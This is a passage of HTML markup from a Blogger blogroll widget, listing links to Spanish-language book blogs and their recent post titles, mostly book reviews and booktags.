<a href='http://www.elplacerliterario.com/2020/01/tengo-el-mismo-derecho-de-estar-aqui.html' target='_blank'>
Tengo el mismo derecho de estar aquí que tú.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGz0InCRrPJVrLNy--GC6Cn9z4mx_ehr7xW7c0X3uu_VlBHTJNq6zTebBDIjhljiVatp_HIZXlb8-KnAkXYZjb43wzsVJzk9zEf_sTYcemfy8N2mmoOGjkIFG7mA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/' target='_blank'>
El país de la palabra escrita</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/2020/01/por-si-acaso.html' target='_blank'>
Por si acaso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vg-s7RvnhZO7sjSM-hePvYI9r7WnGThM1Exnm1e6n5JTkyPzc5CRIhKnURmspK6yo3HhlK5KXu_uVQKyc4JvkwcljdNZfkMT9jplOyfCCVdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://genxsisbooks.blogspot.com/' target='_blank'>
La biblioteca de Genxsis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://genxsisbooks.blogspot.com/2020/01/southern-bride-kelly-elliott.html' target='_blank'>
Bilogia, Southern Bride - Kelly Elliott
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5_kB8VSDpqdTcAuK6mEiaUGVJDiSEVGw-mdfSyhjsP4dqq4Hkrc5RlnM1TS1BDnxjxrfU0di1IUcfG-AaFrrfg9n00Mrul8VCweDJZZBehTnVgJ4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuruguay.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuruguay.blogspot.com/2020/01/heredera-de-fuego-sarah-j-maas.html' target='_blank'>
Heredera de Fuego | Sarah J. Maas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRa05bGrQpbd1zJr6OzQX2r6j7O8bByLesNJ-jlYN-3jM6QpsPBD50DItQ1GrjJei2MjofQ-g6fxcF3oU9FKSGjYS0hqpmINfiLbIoWln1B7S9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xlibrosconalmax.blogspot.com/' target='_blank'>
Libros con alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://xlibrosconalmax.blogspot.com/2020/01/marfil-enfrentados-i-mercedes-ron.html' target='_blank'>
Marfil (Enfrentados I) - Mercedes Ron
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vO5NWY-ZwUgC41pB078GCOGFMhi6qlDPoR3Vd5LFOlIcFqoA9XjUrrGUhTLrTmniEwAwxNrefnJ6-PrUQTqaZUgoX5YHUOmQHbJL_HH1Uq0oY-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whatalife-blog.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whatalife-blog.blogspot.com/2020/01/libro-marfil.html' target='_blank'>
Libro: Marfil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrUZIv96HoO7FaluFFFdbWsOrBs7lddHtzk6NYMmcP0PfaEDiHe3-COOmwB-ZIkfnlS4bW3BtD4g7gvzNH5mUpkH915iuMBqT19fKtWpxW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://foxinthebook.blogspot.com/' target='_blank'>
Fox in the book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://foxinthebook.blogspot.com/2020/01/resena-mi-ultima-batalla-de-harry.html' target='_blank'>
Reseña 'Mi última batalla' de Harry Leslie Smith.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9LcJmkZSpgOKZHnw41PYseR581NZJdFIDqibTQc92N7kkWsVujJHLl6G96dOogQdPCDFldnNkbgmCdrsbST9cp9Nnan6zSgHQL35Rpr_fVPXOLMs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoraficionada.blogspot.com/' target='_blank'>
Lectora Aficionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoraficionada.blogspot.com/2020/01/violencia-normalizada-en-la-literatura.html' target='_blank'>
Violencia normalizada en la literatura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9980tBxbVw6yfZyXhBbl6xeWFMwfhaXuChKqpIzZhPUvw3q4-WQypkmxw3ooMjj6lb_gcqxYlZ9dDR-KUYcFYrBIL1IURa6cHJtBnLyiH05c3h7I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://schildymardeletras.blogspot.com/' target='_blank'>
Schildy Mar de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://schildymardeletras.blogspot.com/2020/01/resena-fan-total.html' target='_blank'>
Reseña Fan total
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scWVHFALOB-MMAya3y-vOuAR9Qtb-n0DEcp5ivQcFc0Vm35W-dearjvNsZ4BML47DdN9RBCP-EypIA_mwSeleEmMR0Rl0VQ2g3-1pjhi-W5qeMK_Lu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lostinsidestories.blogspot.com/' target='_blank'>
Lost Inside Stories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lostinsidestories.blogspot.com/2020/01/booktag-18-reyes-magos.html' target='_blank'>
Booktag #18: Reyes Magos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDHKYIBNU5ko42-xICiZPyK1P3a0PjJFaY0SbX9Ji6-DRipacHIyNo_BBiIr0WkkFZIx-fc6uMOVg1aDnESWOW_fubSzJLTf9CTL5VYJaeyIhKCBqhYg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadealice.blogspot.com/' target='_blank'>
La Estantería de Alice</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadealice.blogspot.com/2019/12/funny-anime-series.html' target='_blank'>
Funny Anime Series
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOjrRWZUff0wUQXq54p6UVpMrySfWYpuLCBW9LRNJKCxAlgPo2VnCxB30w3qBF3UELn8DP0L6fq_T8P90wGMlBIW0tTJ0XD3_nA4JKKIvdZafKmiWpEEi6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelectoresylibros.blogspot.com/' target='_blank'>
Entre lectores y libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelectoresylibros.blogspot.com/2019/12/resena-nueve-semanas-pl-salvador.html' target='_blank'>
Reseña: Nueve semanas - P.L. Salvador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voE_8rlvqe2hqiPHXMpMOlJVeq32EUS0RP94apYQ6yfoz9cJR8b5gsvsR000ZfEjkYjkIMvTnAuHHfTmRTZlm0gDWB1aJujunYEVNFkRAn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ibookwatcher.blogspot.com/' target='_blank'>
Book Watcher</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ibookwatcher.blogspot.com/2019/12/otono.html' target='_blank'>
Otoño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u87lEY-1fGDZfWRlwQkz9Wn5stG4fdyazarQoe58vVJwI8K4Iac0NV4dE8oR0WkI5f66Q6IS4uRdDabktswRhRzTgdXaI-1uSm-q17-2uk8WxsLSi21CpPUY8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/' target='_blank'>
Perdida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/2019/12/resena-moxie.html' target='_blank'>
Reseña | Moxie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7gY0qDjqq-plqT75f5UsQy11U2-oLqFblK-0wALfTmGDC7HXKPNELjdZhJcz2YLi19KwPSrcoGgay1y2zBi8uEg-m1jNHPcYZw4hNRZ8WrafCxps=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltiempoliterario.blogspot.com/' target='_blank'>
TIEMPO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltiempoliterario.blogspot.com/2019/12/tecnicas-de-organizacion.html' target='_blank'>
TÉCNICAS DE ORGANIZACIÓN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_se40HqT4VjpJ4SNNQsg3P-8ZIVpRSF_Iq7amDCZshj_RDZ2kFcGNlhD6CYvJ3kHyYgEoRR1BkqUVFoVpebPW6q4TODLIBvOrEFlyhXvjiH-4QWbJtI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bocetodeunescritor.blogspot.com/' target='_blank'>
Bocetos de un Escritor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bocetodeunescritor.blogspot.com/2019/12/oblivion-olvido.html' target='_blank'>
Oblivion (Olvido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwVLLY8drJBvislOnmDYten9onfAI8yYta-H7QpAYQOCXcFnWwyZ1Wl53qdJ3u4pcgxfw6YmmdRPdJoiVAA-WKtzCNiuOCd-oou4sKx95vfk4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escritoriodesor.blogspot.com/' target='_blank'>
Escritorio Desordenado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escritoriodesor.blogspot.com/2019/12/la-historia-secreta-del-raton-perez-2005.html' target='_blank'>
La Historia Secreta del Ratón Pérez (2005)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNhM7W1PN1rM_1dgVfJdYj020OtgDPXAzGNo1e0pMC9durF_bmX9VdILxEDpiUcFNevDnor9AsYqtZrRPnIDcQUZ7COM9gEK9UGF9pa-R8z_Ca2po=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laslecturasdemina.blogspot.com/' target='_blank'>
Las lecturas de Mina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laslecturasdemina.blogspot.com/2019/12/resena-la-campana-de-cristal-por-sylvia.html' target='_blank'>
RESEÑA: LA CAMPANA DE CRISTAL POR SYLVIA PLATH
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_LbvQko4VdX1AoKy4E5sK28YXzvFDV-XUf7frKieQMtFvmcbb2m3FIdu9qSHQeON_S_blxy1yAAjUvf0a4SVrdry93d5lxTQDULK1BtQu-2jXcnKsMzc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elsecretodearlequin.blogspot.com/' target='_blank'>
El secreto de Arlequín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elsecretodearlequin.blogspot.com/2019/12/resena-los-incursores-de-mary-norton.html' target='_blank'>
Reseña "Los incursores" de Mary Norton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUzt9UZr_oCyqFCnPW0dscUNhFQ7-69ylM5WNpBrDrJq4LBCFfsrcTUdxkHvG0FmtqwK1sjfpC-b7JuO7ikFxuIKioevoVrqW--p6OfLtj4YIQ685C=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundoentrelibro1.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundoentrelibro1.blogspot.com/2019/12/resena-una-lista-casi-definitiva-de-mis.html' target='_blank'>
Reseña: Una lista casi definitiva de mis peores pesadillas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vH9gKaIZievcofHv6pClDnwtrbdwQWXZaAsfTou5B5K0lRULAK7llvq0akakFXV7xZJejG1geC9cHywJCM7kBeAKZ__H70zvWtolxrsPjqhmnHEfBKrXbV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marininiyelsextomundo.blogspot.com/' target='_blank'>
Marinini &amp; el sexto mundo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://marininiyelsextomundo.blogspot.com/2019/12/resena-relatos-ortograficos-como.html' target='_blank'>
Reseña: "RELATOS ORTOGRÁFICOS, CÓMO ECHARLE CUENTO A LA NORMA LINGÜÍSTICA", 
MARIÁNGELES GARCÍA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5Hayik3mIxOzb4WVy7CjTgCQ5FhkcKzQaKy_HD8fHS3z9es4bKLlhj_LRDRcaZ4R2yofz0Khx5yGLTn_Po6hehRlEkBuOQeY-jGVoQytTcdw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angiecorrealee.blogspot.com/' target='_blank'>
Angie Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://angiecorrealee.blogspot.com/2019/12/resena-los-dioses-tambien-aman.html' target='_blank'>
Reseña: Los dioses también aman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tm1buCLXNV1Rt2mIB1D4UD7r--pvcSJIIT9-hw0MRgfl-CiXiTxwzie2Z6FQazFxQYpPT2jYvqV6Cn390_xqvbud_UDyrQVMx9FFqiNYjOeuj7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elblog-diverso.blogspot.com/' target='_blank'>
El blog diverso | Blog personal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elblog-diverso.blogspot.com/2019/12/bookmate-recomendacion.html' target='_blank'>
Bookmate | Recomendación
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ut5rPPwdmZyPKhd4J4DWC7XpMnD-pKKaEz93EWTdcJLmKC3KFXHYxKn_4rPeu_0NNu_OF4TAhvvoDx6L3BkToMQC3tg0UepZpO1C-lKNR-hQ7A9f1hBVGzZ4Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/' target='_blank'>
Unas Maravillas de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unasmaravillasdelibros.blogspot.com/2019/12/unpuzzledeamordejuliomaringarcia.html' target='_blank'>
"Un puzzle de amor" de Julio Marín García
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNf3UwuzXuj2XZW7lef8ih8AlUGXQRNNHoSuyG7mVmFZMNItqYq-PZX6EqwUbmEPr2_mSvQ_SJI7G7HM1EodfjB2u_Y_tJV_2exV-9UtUB3DEwLlZhzkgEal9IAkk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/' target='_blank'>
Libros, pelis y otros desvaríos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librospelisyotrosdesvarios.blogspot.com/2019/12/booktag-1984.html' target='_blank'>
Booktag 1984
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGrGirdMi6gMhoIkZQWrnDutmdrklrTP0Ht1ES9m-xbJPshrJPEDHEiVcw7sKG9Ujf7VPiYhduIbjbQzisYbGVdssYs18=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.coll797.com/' target='_blank'>
&#9824;Estación del 24&#9824;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.coll797.com/2019/11/musica-traduccion-de-ich-wei-es-nicht.html' target='_blank'>
Música | Traducción de "Ich weiß es nicht" (No lo sé), de Lindemann
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3CH359tapZl8Gt7WSm-AjDymweDit6XpMLvgr5tRsbbLViWXfoGQ5kwV7KrG8maowgqOT9ClUSzXSukT-MjxuRSdty8jaUQekdwQrEwDLWSidpDw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-libro-un-cafe.blogspot.com/' target='_blank'>
Un libro y un café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-libro-un-cafe.blogspot.com/2019/11/once-upon-time-in-hollywood.html' target='_blank'>
Once Upon a Time in Hollywood o la sobrevaloración de una película olvidable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgQBg5HetK-GRlSH1THaRW8XimwdxZk9OZPDW8pzSnvxJF6PnIqN6vx_sV3A9dI8Ln1dtGF30FVz3m4kp1Cx36ez03kg4vk1MwPjAkc5deZpDMkQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://serendipia-aazul.blogspot.com/' target='_blank'>
Serendipia azul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://serendipia-aazul.blogspot.com/2019/11/hoy-sale-la-venta-tu-sonrisa-lejos-de-mi.html' target='_blank'>
Hoy sale a la venta: Tú sonrisa lejos de mí.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUlRUTqtA-BtNRBf2fb5MHXdPXfQubCuB3ZCplldQVXOA4cYzomD4KidvDpOeAN2xbVx4ojkUs0rz9D264inJlCBsJU2P1ZM1f25VA11XyuNo2TY3u=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosparaleerymas.blogspot.com/' target='_blank'>
Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosparaleerymas.blogspot.com/2019/11/la-habitacion-imposible-carlos-vila.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2FdlVacdstKqo5Nb43HuVCdh83qJuXg44z1QgAzUPIy5CNZZofIEUnzMw9rCdtZ2iQObW3gvQ6i1fbO3o9_Eo4IXhNi5weMVZDIQb2Uo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cristinafanu.blogspot.com/' target='_blank'>
En el mundo de la fantasia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cristinafanu.blogspot.com/2019/11/resena-las-dudas-de-alexia-de-susana.html' target='_blank'>
Reseña Las dudas de Alexia de Susana Rubio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv71rtf3nupvyN8u4eUTLGgt6AkQqLddVryYKqMSbc-xK9acIZTHDl0HXcWjdn-QWdcquxuol08qLvGI2gw0Gp0oCwoXVM3-Iki-jQcBrTZvz1Zq6D7GY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enmirincondelecturas.blogspot.com/' target='_blank'>
Mi rincón de lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmirincondelecturas.blogspot.com/2019/11/wrap-up-septiembreoctubre-2019.html' target='_blank'>
WRAP UP SEPTIEMBRE/OCTUBRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sf55mmZh0ZRAzfUsVOT8cGt9sbVu0_FUrv-uSUxizS6otv7GDd8T2Wr16vO7ZTceWcqa0Zwk8WtUeBFNiMLLSC07YV0W85iMODukuTdmXSvSs1QdGD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://enmibosquedeletras.blogspot.com/' target='_blank'>
En mi bosque de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://enmibosquedeletras.blogspot.com/2019/11/resena-la-reina-negra.html' target='_blank'>
[Reseña] La reina negra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAMmMmq156KgCb2Z1RYAupArUkJSIYlLAZdPyopToQfMDocVYGhCc91g2pX9wx9U6E7bYIooFQI1i5umwvQeN7uLXdeYkk_RumqeWANzmWLvrY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bonjourfangirls.blogspot.com/' target='_blank'>
Bonjour Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bonjourfangirls.blogspot.com/2019/11/book-haul-octubre.html' target='_blank'>
BOOK HAUL OCTUBRE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMuR_axTcTZIClMRS7uDM2GPWQxPR9b0zFYOod5_X4ls2Dv8wTnQrqvNLo-fPv_1ikyFeCaG4pp_w8W3Tc59-c9kQSn6zfw1Yd9ZHE26JYZdQXc_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://susurrosdepapell.blogspot.com/' target='_blank'>
Susurros de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://susurrosdepapell.blogspot.com/2019/11/titulo-original-le-petit-prince-titulo.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVKbMQv_E7PYffUIBZkgQH0jhnr9C5kZugteNJ9KsULydWxzCeuZkGT3E5OuOf-SfWqOsdkRyzg9SUiXzUaZz2t2spUZdAabtugNAKC3Ckp0LqpcRr_iechm2lxF4m8JAFJR4Euw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/' target='_blank'>
Segunda estrella a la derecha</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/2019/10/cazadores-de-sombras-ciudad-de-hueso.html' target='_blank'>
Cazadores de Sombras: Ciudad de Hueso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_55BllGGG8exAoxBDA-gMIcRt4zjRTTTrAsoBZbqXFnh6LoxhjBo4X96ZSY36LHOSoTb1CEWtgC8b31cwOWYEHlZgTvTXhaM-UfpYk9TKVrfBvts=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pardonmispanglish.blogspot.com/' target='_blank'>
Pardon Mi Spanglish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pardonmispanglish.blogspot.com/2019/11/resena-historia-popular-del.html' target='_blank'>
Reseña: Historia popular del levantamiento vampiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUxLeW3wPoZr93_mDChzCc2FsAW8UW2SlzY6jBh4_2TEt5KX-bRLnRZnpd-nAfcWhhCHpxF8BWUtjqdqFfGu6SgtOGFTWp1O3zx2pnJnUAkIWrdXw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carosbookreviews.blogspot.com/' target='_blank'>
Caro's Book Reviews Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carosbookreviews.blogspot.com/2019/10/lire-en-ligne-l-du-theatre-autres.html' target='_blank'>
&#9989; lire en ligne L'invention du théâtre : & autres fictions Ebook PDF Format
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkbPopDGhL1BxZLQ1TaPyeqYdALPwPQ8XsreJ51Yk9tKPJvnejhz9CT-GFI1vWed79auRrRRjrBFQlOcGB0AkNIfAiHn9UMUNdW7tXNisM5RllXA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poesiaescarchada.blogspot.com/' target='_blank'>
Poesía escarchada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poesiaescarchada.blogspot.com/2019/10/en-ti-belleza.html' target='_blank'>
En ti, belleza.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uujufDMGi2kkTeO9SCtqWGqHTzmuAPajUDrR9wzeY-ck7-sf_LKY8wH75gJpf2K7ZzKr2CnVo9TxWOIVk4EsKL3yWpIHcW0V6-_xgMJW4DxiLqL6J4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
